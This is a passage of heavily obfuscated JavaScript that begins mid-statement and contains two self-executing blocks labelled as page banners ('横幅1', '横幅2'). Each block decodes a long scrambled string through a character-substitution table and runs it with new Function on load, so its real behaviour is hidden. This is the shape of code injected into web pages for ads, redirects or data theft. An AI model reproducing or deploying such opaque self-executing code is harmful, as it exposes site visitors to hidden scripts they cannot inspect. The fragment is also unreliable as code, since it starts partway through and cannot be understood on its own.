f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['myye(b(',']+N+/~O','\x27(Zr\x27^*','Qz}9DK*','363604ZjZdFY','MO8y*X\x27','O}*9}yM','ss*K9*l','8ydy4wo','aj2dObQ','y~X!Xm3','12033OZnxZZ','my5e5rr','*],ja8/','\x27XyUr>/','g\x20~sDMO','lMOjyaX','UydUDaO','UDz*}3z','860990GHFtHs','Z,~a}Qz','zbr\x27d}}',',8]K,g3','UJeU/TU','_O9}z,g','gybUlyg','D,myMOz','ssDz*}3','MObQ2/b',']7++hzQ','O39*zB~','sOM,g8y','~,mHylO','6m3gb},','*99a~*r','K,Kadav','cv5m3gb','ajhzQv9','LK*2*g}','~a}QzO3','bQQ!,*U','U6eA0UD','U^y*OZ6','grm3gb}','rF\x22bdaz','*)*by8Q','yaXbU]]','|uQ2jQg','y*XdXMU','>/ag8zQ','AeBky','j9A//8*','gb},Qg\x20','22689OoURZV','O8y*X\x272','O3U6xA/','},Qgy\x27n','sDMyMO9','KUlz*}3','Q/*0TIa','\x20oMf*b}','A/,jdQg','\x27Z\x27XyUr','K*}\x20!\x20,','*z}HOba','Qj*grm3','x(b((\x279','A50XZaK','a0@00TM','}Obz*a}','lz*}3zg',',g*=zQj','DMO8y*X',',QgyUlz','\x20arg*v\x20','852XHFxKY','lMO8y*X','UDMO8rm','V,ZQhzQ','*}3zg\x20m','X~UlMOQ','*g}y*Od','X\x27a\x27XbU','Unn3,8r','3gb},Qg','ybXmOg*','*g}Ob3z','XbsDMOQ',',QgyaUl','zQj*z}H','crl,AaX','mr8Qb32','\x27rr}Hj*','~*}LK*2','3*AasUX','mO93M9}','substri','K*}\x20ar\x27','\x279bz,j}','}O}QCQv','},Qgy*X','OjzQ}Q}','~sUsDMO','kpmM;00',']];(b((','2~ObQ2\x22','oMf*b}O','KA5eX*)','}\x27Xl*g3','*g}UUlm','yF1DctU','zQv9*z]','*yg3KKU','yyyg*v\x20','yD]$U/O','m3gb},Q','z*g}wbz','jQz}9Al','\x278\x27XyUr','y~UXoMf','ObQ2\x22cD','4oid1w5','-a}*UO~','b32*g}O','UUXp(bU','g\x20MO8yb','O3rgaZ,','*z]q*H?','2*zaMK*','K*}\x20bra',';kpmM;0','53889YLwBoQ','6IA;UDM','}dcDK*}','*O,g9*z','*zaMK*A','z,g~y0X','MyaUl,m','\x20aUmQzy','Obz*a}*','DMO2r*D','yMO3U6e','QgyaXbU','gb},Qgy','\x27UF0cD,','Qb32*g}','dyKQba}','Hj*Oda9','d\x27XyUr>','r\x27(8r\x27^','*9}yMO3',')/O}*9}','\x27QMf*b}','zg\x20aFKc','~roMf*b','2QM,/O}','*z}Hy~X','}\x20brmFa','KQ}}*aj','*}3zg\x20a','0rxux6y','0@00TM;','*}\x20mrls','q3av*,h','xTkUUU','97Q83K*','FacO*)j','\x20aDK*}\x20','OO*sUUU','}3zg\x20aO','\x27(dr\x27^*','v9*z]oj','}z,g~\x275','129044cVkHpt','*v\x20Y3gb','yaXbX~U','6}r\x27^7a','*TEa8*M','r0UsyFm','bb/*0TI','/Ma,83]','sDz*}3z','8*ma3K}','0;Mxbx*','TLLEF','zg\x20*Fac','//\x27^mFj','*}-a}*y','SmOK*g~','rm3gb},','152BoSGdx','QgyUlz*','KKyaXbU','ovg=zQj','}dOzag8','50X~*}A','OZA\x27\x27UD','UlaO9*g','}\x27UDbO9','*g}9hH?','O*)jQz}','9}yMO3U','sAm3gb}','cUDZaz\x20','X\x22bdKQ*','*}ym^\x27/','2\x22X\x22bKa','}h*mQz*','z*g}_Q8','v9*z].u','^aDmOja','ymFacUz',')}w,MK,','jQhzQv9','((aOnn*','jQz}9sK','r}Hj*Qm',']]FcUFx','*zua9*y','218208laThJm','MObrmDM','50XbO*)',',z*aj2,','(yarMya','\x27UDaOQg','*z]7,3,','[*MwQb!','a~_a2*y','O8a}aUU','\x278*ma3K','sDMO}rm','yaXbUl,','g3KKX!U','g9\x27Xdyb',',QgyaXb','>y/y1]\x20',',QgOdz*','9XbO*)j','v,g/O}*','}*9}yga','K*}\x20br8','Qz}9XdX','8*m,g*=','Q2yUDa^','00;Mxbx','g~UsscU','dr8Ulm3','jrm3gb}','ObaKKyb','r\x27^*O2^','bXl*g32','az9*|g}','mr\x27v99A','Uz*}3zg','Qm\x20a((a','9*zB~*g','gbQ8*.&','*O8^\x27(2','MUXbOKr','bKQ9*yU','g\x20aUMO8','*b}O8*m','y\x279bz,j','TEa8*M\x27','sDaOQg2','hzQv9*z',',j}]]8Q'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x127;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x187'))/0x1+parseInt(j('0x213'))/0x2+-parseInt(j('0x1df'))/0x3+-parseInt(j('0x1b1'))/0x4+-parseInt(j('0x222'))/0x5+parseInt(j('0x14f'))/0x6*(parseInt(j('0x21a'))/0x7)+-parseInt(j('0x1c2'))/0x8*(-parseInt(j('0x139'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x22d7b),!(function(){const k=b,c={'AeBky':function(f,g){return f(g);},'TLLEF':k('0x1a4')+k('0x17d')+k('0x128')+k('0x168')+k('0x1fa')+k('0x138')+k('0x18d')+k('0x1d7')+k('0x153')+k('0x1aa')+k('0x212')+k('0x1a1')+k('0x15e')+k('0x16f')+k('0x179')+k('0x22a')+k('0x1bd')+k('0x1fc')+k('0x1cc')+k('0x1f1')+k('0x1f5')+k('0x206')+k('0x1e1')+k('0x1db')+k('0x1a6')+k('0x190')+k('0x1e0')+k('0x182')+k('0x12b')+k('0x203')+k('0x167')+k('0x1de')+k('0x151')+k('0x158')+k('0x1b3')+k('0x21f')+k('0x1fe')+k('0x18b')+k('0x1c7')+k('0x16a')+k('0x1fb')+k('0x1ee')+k('0x154')+k('0x132')+k('0x16e')+k('0x1f6')+k('0x15d')+k('0x1b3')+k('0x1ea')+k('0x158')+k('0x1eb')+k('0x20f')+k('0x1e3')+k('0x180')+k('0x16c')+k('0x19c')+k('0x160')+k('0x202')+k('0x1da')+k('0x1a9')+k('0x201')+k('0x1ab')+k('0x19e')+k('0x149')+k('0x174')+k('0x229')+k('0x17b')+k('0x209')+k('0x14b')+k('0x1a0')+k('0x1e9')+k('0x170')+k('0x184')+k('0x147')+k('0x162')+k('0x146')+k('0x1b0')+k('0x1dc')+k('0x18e')+k('0x143')+k('0x208')+k('0x219')+k('0x193')+k('0x13e')+k('0x19d')+k('0x22e')+k('0x1ec')+k('0x221')+k('0x21e')+k('0x12f')+k('0x15c')+k('0x185')+k('0x1da')+k('0x1a9')+k('0x230')+k('0x1c3')+k('0x1ad')+k('0x1ba')+k('0x1ce')+k('0x14d')+k('0x1a3')+k('0x1b9')+k('0x181')+k('0x156')+k('0x15b')+k('0x1c1')+k('0x192')+k('0x14a')+k('0x140')+k('0x169')+k('0x197')+k('0x1c5')+k('0x144')+k('0x1c4')+k('0x13d')+k('0x1b6')+k('0x158')+k('0x134')+k('0x150')+k('0x17a')+k('0x135')+k('0x225')+k('0x19b')+k('0x191')+k('0x141')+k('0x21c')+k('0x215')+k('0x13b')+k('0x1f2')+k('0x1cd')+k('0x188')+k('0x13a')+k('0x21d')+k('0x19f')+k('0x19a')+k('0x12d')+k('0x214')+k('0x198')+k('0x196')+k('0x1f0')+k('0x163')+k('0x18c')+k('0x1a8')+(k('0x14c')+k('0x142')+k('0x1ef')+k('0x157')+k('0x172')+k('0x176')+k('0x131')+k('0x17f')+k('0x12c')+k('0x1dd')+k('0x1cf')+k('0x15f')+k('0x15a')+k('0x178')+k('0x20e')+k('0x17f')+k('0x161')+k('0x1cb')+k('0x1e7')+k('0x166')+k('0x194')+k('0x21b')+k('0x1b8')+k('0x1a7')+k('0x173')+k('0x152')+k('0x1af')+k('0x1d9')+k('0x183')+k('0x129')+k('0x1e5')+k('0x20d')+k('0x22c')+k('0x1d5')+k('0x20d')+k('0x210')+k('0x1f3')+k('0x223')+k('0x22d')+k('0x171')+k('0x130')+k('0x1a2')+k('0x16d')+k('0x1d0')+k('0x218')+k('0x1d2')+k('0x1e2')+k('0x17c')+k('0x200')+k('0x1be')+k('0x1ff')+k('0x175')+k('0x17e')+k('0x1bf')+k('0x226')+k('0x1c0')+k('0x189')+k('0x14e')+k('0x1e6')+k('0x1d1')+k('0x1b7')+k('0x148')+k('0x186')+k('0x1f8')+k('0x1b5')+k('0x1e4')+k('0x145')+k('0x193')+k('0x1c9')+k('0x217')+k('0x227')+k('0x22f')+k('0x1ac')+k('0x20c')+k('0x231')+k('0x177')+k('0x228')+k('0x1b2')+k('0x13c')+k('0x1ed')+k('0x1e8')+k('0x220')+k('0x207')+k('0x216')+k('0x165')+k('0x1b4')+k('0x1c6')+k('0x1f7')+k('0x199')+k('0x205')+k('0x1fd')+k('0x1ae')+k('0x204')+k('0x133')+k('0x155')+k('0x12e')+k('0x211')+k('0x1c8')+k('0x1f4')+k('0x195')+k('0x18f')+k('0x12a')+k('0x20a')+k('0x1ca')+k('0x224')+k('0x137')+k('0x127')+k('0x22b')+k('0x13f')+k('0x1a5')+k('0x16b')+k('0x1bb')+k('0x20b')+k('0x1d6')+k('0x1d4')+k('0x18a')+k('0x1d3')+k('0x159')+k('0x1d8')+k('0x1f9')+'D')};var d=f=>{let g={'z':'r',')':'x','R':'Y',':':'z','Q':'o','T':'5','k':'6','u':'C','e':'1','6':'?','!':'k','Z':'v','j':'p','9':'s','_':'N','.':'U','d':'h','c':']','b':'c',';':'4','I':'3','H':'y','1':'^','J':'-','W':'@','f':'j','t':'*','p':'8','@':'7','&':'R','A':':','C':'L','l':'{','4':'J','S':'%','U':')','a':'a','[':'W','w':'S','s':'}','r':'=','O':'.','G':'X',']':'|','K':'l','(':'&','i':'G','X':',','M':'b','E':'9','h':'B','3':'u','^':'+','{':'q','7':'M','*':'e','o':'O','B':'A',',':'i','q':'H','P':'Z','g':'n','F':'[','}':'t','V':'V','2':'m','Y':'F','8':'d','y':'(','m':'f','D':';','?':'T','N':'K','-':'D','~':'g','5':'!','=':'P','+':'Q','|':'I','n':'_','v':'w','%':'~','x':'2','L':'E'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x136')](d,c[k('0x1bc')][k('0x164')+'ng'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['*A50X',']+N+/','yD]$U','!*}ym','r0Usy','l*g32','319193gBmCSb','UlK*}','Qj*gr','*,hzQ','8*O,g','\x20aFKc','erl6c','laO9*','*UO~*','TEbIa',',MK,g','zQj*z','(aOnn','m3gb}','XbX~U','2*zQg','Qz}9D','*FacO','z*}3z','}UUlm','DMOgr','},Qgy','sOM,g','^*O8^','*}3zg','zQ}Q}','}O~*}','ybXmO','3gb},','31188kObXXA','!Xm3g','b}Obz','Q83K*','D,myM','DaOQg','^*gbQ','b},Qg','aKKya','*OdU^','Ma,83',',Q*KK','QzyK*',';(b((','\x20Unn3','=zQj*','lMOjy','v\x20-a}','r\x27v99','s*K9*',',QgyU','OK*g~','\x27(Zr\x27','}O}QC','rmFac','roMf*','^*OZA','g8ydy','Ul,my','FcUFx','*}A~s','bQ2\x22X','*M@;k','8*.&|','].uhz','zO39*','\x27QMf*','f*b}O','a9ovg','b}O8*','*=zQj','g\x20aO8','2*y\x279','QhzQv','}yMO3','>dyKQ','z}HOb','Qb32*','mOjaz','~UlMO','l,myy','160330xZgXwO','O8y~X','9sK*}','\x278*ma','rm3gb','V,ZQh','*g}Ob','xbq54','e(b((','\x20MO8y','Dz*}3','~O}*9','2759504zAvHXt','Mp;\x27U','}-a}*','g\x20aUM','ba},Q','}ygaZ','zg\x20~s','g}9hH','18YodLyR','gAsXf','9}yMO','bz,j}','aXbUl','QgyUl','aXbXl','25874CEoVaw','29QbO','aUUXp','U]]oM','*MwQb','\x20bra(','*X\x27Z\x27','g\x20mFa','^*O2^','/2QM,','^\x27/bb','*z}Hy','subst','kkIMp','nocrv','20799VlBlTB','r\x27^7a','ObQQ!','hzQv9','y*Xdr',',Qgya','/O}*9','1090MaAXJp','*],ja','e5rr/','a9*yU','3rgaZ','\x20mrls','z}9Al','jrm3g','sUUUs','yaXbX','nn*97','UDa^r','m,g*=','I**b@','g}y\x279','9*yUs','*g32*','rF\x22ba','m\x20a((','Q8ObQ','TkUUU','g}Ob3','\x27UDbO','LK*2*','/bQ/;','XbUXb','*b}Oj','baKKy','z\x20mr8','2*99a','g8Q2y','zg\x20aD','zz*g}','mFjaz','O}*9}','*H?aj','/;kkI','DMO2r','Ia*M@','cO*)j','Uz*}3','zaMK*','29QMO',',jdQg','XbUsD','\x27(8r\x27','yUJeU','/TUSm',',Qgy\x27','ng9\x27X','x(b((','x0*I*','bO*)j','*}\x20br','wbz,j','A50X~','DMO8y',')jQz}','}Qg29','3,hzQ','m\x20aUm',';kx0*','DMO8r','A//\x27^','\x27(2r\x27','8/O}*','4wo_O','ring','y*X\x278','XyUr>','g\x20Mya','y*OZ6','XKA5e','3K*6m','X*)jQ','ZaK3*','0XbO*','ssDz*','K*}\x20b','Y3gb}','~*rm3','a}aUU','~,mHy','*97Q8','lK*}\x20','rmDMO','yyyg*','9*z}h','gOdz*','90SFJUPJ','}Hj*Q','}sAm3',',9j29','bX\x27a\x27','MObQ2','*zaMK','Fm3gb',']q3av',',*U]]','dybO8','rl,Aa','A//*K','UDMO8','*DMOb','>/ag8','UsDMO','Qv9*z','*ma3K','8*m,g','}\x20!\x20,','uQ2jQ','515655CjWPjo','yMO3U','aObKQ','*mQz*','z]ojj','8Qb32','MyMO9','gb},Q','mO93M','g\x20oMf','UlMO8','\x27UF0c','sDMOQ','Ozy~U','6IA;U','yarMy','g*)}w','b32*g','32*g}','XoMf*','*X\x272\x27','b}\x27rr','zB~*g','k@xMp','ar\x276}','\x27\x27UDK','zQ,8]','3U6xA','7++hz','*}\x20ar','aXbX~','mFacU','KX!UU','MpTEb','yaXbU','AasUX','65m3g','*g}_Q','g*g}y','Qz}9X','8yg3K','g~\x275r','(bU]]','yKUlz','z*a}*','116ivoQIU','9}z,g','yg*v\x20','*z]7,',',8ryF','UydUD','bOKr5','\x22bazK','QyaXb','y/y1]','gybUl','a((aO','d}}j9','\x279}z,','}]]8Q','*a}*y','zQv9*','9zbr\x27','3938OHiqUc','2\x22cDm','3K}\x27X','*XdXM','/v,g/','by8Qb','?a~_a','lOOO*',';\x27^aD','\x27XyUr','dXMUX','g3KKU',',~a}Q','K,g3)','}dcDK','D,my5','}rm3g','\x20asDz','}dOza','y*X\x27d','8Ulm3','vudha','9*z]q','v9*z]','Hj*Od','}3zg\x20','Qv*zu','g*v\x20[','cUDZa','U6eA/','~Ussc','/O*)*','1DctU','}Hy~X','K*}\x20~','U6eA0','\x27(dr\x27','@8k@x','gyUlz','9*|g}','~y0Xx','*b@@8'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xf6;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1ed'))/0x1*(-parseInt(j('0x1f4'))/0x2)+parseInt(j('0x11a'))/0x3+parseInt(j('0x147'))/0x4*(parseInt(j('0x1d9'))/0x5)+-parseInt(j('0x104'))/0x6*(-parseInt(j('0x189'))/0x7)+-parseInt(j('0x1e5'))/0x8+-parseInt(j('0x203'))/0x9*(-parseInt(j('0x20a'))/0xa)+-parseInt(j('0x159'))/0xb*(parseInt(j('0x1a6'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x8141d),!(function(){const k=b,c={'vudha':function(f,g){return f(g);},'gAsXf':k('0x202')+k('0x18f')+k('0x1e0')+k('0x13e')+k('0x1ad')+k('0x207')+k('0x16d')+k('0x121')+k('0x250')+k('0x1c2')+k('0x139')+k('0x19b')+k('0x1fb')+k('0x231')+k('0x199')+k('0xf9')+k('0x1be')+k('0x10f')+k('0x252')+k('0x254')+k('0x210')+k('0xf8')+k('0x172')+k('0x19a')+k('0x225')+k('0x23e')+k('0x141')+k('0x23e')+k('0x141')+k('0x163')+k('0x14d')+k('0xf7')+k('0x243')+k('0x1db')+k('0x20f')+k('0x22f')+k('0x112')+k('0x100')+k('0x20e')+k('0x165')+k('0x1c9')+k('0x130')+k('0x1bd')+k('0x173')+k('0x20d')+k('0x248')+k('0x196')+k('0x208')+k('0x197')+k('0x1b6')+k('0x1f3')+k('0x21a')+k('0x233')+k('0x241')+k('0x1c4')+k('0x114')+k('0x211')+k('0x1ad')+k('0x213')+k('0x1d7')+k('0x14f')+k('0x1f7')+k('0x1cb')+k('0x117')+k('0x1ce')+k('0x1ff')+k('0x138')+k('0x114')+k('0x169')+k('0x1ad')+k('0x13c')+k('0x1d8')+k('0x1e1')+k('0x129')+k('0x1f6')+k('0x144')+k('0x1b3')+k('0x1ca')+k('0x12f')+k('0x105')+k('0x21c')+k('0x152')+k('0x214')+k('0x1a9')+k('0x232')+k('0x229')+k('0x17b')+k('0x1bf')+k('0x1a8')+k('0x156')+k('0x164')+k('0x1aa')+k('0x127')+k('0x12d')+k('0x1cd')+k('0x216')+k('0x194')+k('0x17a')+k('0x1dc')+k('0x15b')+k('0x188')+k('0x10a')+k('0x183')+k('0xf6')+k('0x13d')+k('0x23c')+k('0x154')+k('0x143')+k('0x105')+k('0x246')+k('0x1b2')+k('0x118')+k('0x1e8')+k('0x1da')+k('0x1a7')+k('0x1ad')+k('0x145')+k('0x1a1')+k('0x18e')+k('0x19f')+k('0x142')+k('0x13a')+k('0x1e3')+k('0x1eb')+k('0x19d')+k('0x196')+k('0x208')+k('0x18a')+k('0x1f9')+k('0x195')+k('0xfe')+k('0x253')+k('0x1a5')+k('0x1f2')+k('0x19b')+k('0x1cf')+k('0x116')+k('0x106')+k('0x121')+k('0x17f')+k('0x1a1')+k('0x16a')+k('0x1a1')+k('0x1e2')+k('0x108')+k('0x223')+k('0x126')+k('0x1dd')+k('0x19e')+k('0x1f1')+k('0x19b')+k('0x123')+k('0x224')+k('0x1a2')+k('0x171')+k('0x1cc')+k('0x1b5')+k('0x1d4')+k('0x1ae')+k('0x236')+k('0x120')+k('0x187')+k('0x10b')+k('0x19e')+k('0x15c')+k('0x124')+k('0x24e')+k('0x162')+k('0x113')+k('0x134')+k('0x166')+k('0x209')+k('0x1d2')+k('0x176')+k('0x235')+k('0x20b')+k('0x24b')+k('0x1ef')+k('0x135')+k('0x15d')+k('0x22c')+k('0x11b')+k('0x128')+k('0x242')+k('0x12e')+k('0x24f')+k('0x1fd')+k('0x209')+k('0x1d2')+k('0x17c')+k('0x111')+k('0x16c')+k('0x162')+k('0x1d3')+k('0x1e9')+k('0x103')+k('0x122')+k('0x148')+k('0x181')+k('0x21e')+(k('0x242')+k('0x1fa')+k('0x24f')+k('0x150')+k('0x1b4')+k('0x14b')+k('0x179')+k('0x185')+k('0x178')+k('0x15e')+k('0x12c')+k('0x205')+k('0x10d')+k('0x1c3')+k('0x175')+k('0x226')+k('0x1d5')+k('0x21f')+k('0x22a')+k('0x240')+k('0x155')+k('0x12b')+k('0x1a3')+k('0x221')+k('0x1ec')+k('0x15f')+k('0x1d0')+k('0x1f0')+k('0x125')+k('0x168')+k('0x20c')+k('0x1b0')+k('0x10c')+k('0x18c')+k('0x170')+k('0x1de')+k('0x157')+k('0x11e')+k('0x1d1')+k('0x16f')+k('0x22d')+k('0x206')+k('0x14a')+k('0x245')+k('0x170')+k('0x136')+k('0x115')+k('0x1c8')+k('0x115')+k('0x184')+k('0x1e4')+k('0x1ea')+k('0x165')+k('0x1c9')+k('0x130')+k('0x19c')+k('0x21b')+k('0x198')+k('0x234')+k('0x1c5')+k('0x14e')+k('0x1f5')+k('0x1c5')+k('0x14e')+k('0x244')+k('0x21d')+k('0x15a')+k('0x1b8')+k('0x249')+k('0x22b')+k('0x180')+k('0x101')+k('0x1b7')+k('0x191')+k('0x1e7')+k('0x238')+k('0x239')+k('0x1bb')+k('0x167')+k('0x137')+k('0x174')+k('0x1f8')+k('0x186')+k('0x1fe')+k('0x22e')+k('0x13b')+k('0x230')+k('0x247')+k('0x217')+k('0x17e')+k('0x1e6')+k('0x1ab')+k('0x18b')+k('0x196')+k('0x1ba')+k('0x190')+k('0x1c1')+k('0x24c')+k('0x148')+k('0xfd')+k('0x160')+k('0x212')+k('0x1ab')+k('0x227')+k('0xfb')+k('0x121')+k('0x151')+k('0x149')+k('0xfa')+k('0x23a')+k('0x23b')+k('0x10e')+k('0xfc')+k('0x14c')+k('0x11c')+k('0x219')+k('0x1b9')+k('0xff')+k('0x132')+k('0x204')+k('0x16b')+k('0x228')+k('0x215')+k('0x237')+k('0x1a0')+k('0x24a')+k('0x1fc')+k('0x17d')+k('0x1ac')+k('0x1c7')+k('0x119')+k('0x140')+k('0x1af')+k('0x251')+k('0x1bc')+k('0x1c0')+k('0x133')+k('0x23f')+k('0x11f')+k('0x1df')+k('0x146')+k('0x221')+k('0x218')+k('0x1f0')+k('0x220')+k('0x158')+k('0x153')+k('0x110')+k('0x1b1')+k('0x107')+k('0x109')+k('0x222')+k('0x201')+k('0x192')+k('0x1c6')+k('0x23d')+k('0x182')+k('0x131')+k('0x161')+k('0x1d6')+k('0x13f')+k('0x18d')+k('0x102')+k('0x11d')+k('0x1a4')+k('0x12a')+k('0x193')+k('0x177')+'UD')};var d=f=>{let g={'S':'%','9':'s','+':'Q','d':'h','Y':'F','k':'6',';':'4','N':'K','}':'t','V':'V',')':'x','{':'q','-':'D','6':'?','~':'g','Q':'o','c':']','y':'(','&':'R',',':'i','4':'J','i':'G','a':'a','s':'}','v':'w','p':'8','?':'T','O':'.','B':'A','X':',','w':'S','l':'{','8':'d','q':'H','!':'k','j':'p','^':'+','M':'b','f':'j','r':'=','.':'U','W':'@','R':'Y','n':'_','E':'9','U':')','H':'y','3':'u','x':'2','A':':','P':'Z','T':'5',':':'z','*':'e','t':'*','G':'X',']':'|','=':'P','_':'N','o':'O','e':'1','1':'^','[':'W','J':'-','@':'7','Z':'v','L':'E','m':'f','(':'&','D':';','K':'l','g':'n','u':'C','F':'[','%':'~','7':'M','h':'B','5':'!','b':'c','C':'L','2':'m','|':'I','z':'r','I':'3'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x16e')](d,c[k('0x1ee')][k('0x200')+k('0x24d')](0x10));new Function('d',e)(d);}()));})();
